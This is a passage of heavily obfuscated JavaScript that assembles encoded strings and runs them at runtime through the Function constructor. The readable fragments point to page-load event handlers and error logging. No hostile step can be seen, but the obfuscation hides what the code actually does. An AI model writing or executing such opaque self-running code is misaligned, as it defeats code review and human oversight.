'+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+"'"+가あ+가い+나가+가い+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+(25)[가](30)+$+い+(17)[가](20)+' '+가나+_+う+가い+나가+_+' '+(([]+[])[나]+[])[14]+'ö'+나가+가가+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+_+나가+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+$+나다+나다+나나+$+나あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+_+나가+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+い+$+う+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가い+가う+' '+'('+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+う+_+$+가가+가나+(([]+[])[나]+[])[9]+い+$+い+_+' '+'='+'='+'='+' '+"'"+나다+가_+$+가가+가い+나가+(([]+[])[나]+[])[14]+"'"+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+$+가가+가가+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+_+나가+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+가あ+い+_+나가+_+う+'('+"'"+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+가$+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+い+_+나가+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+$+가가+_+가가+"'"+','+' '+((0)[나]+[])[11]+$+가い+나가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+$+가い+나가+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+'}'+')'+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')())()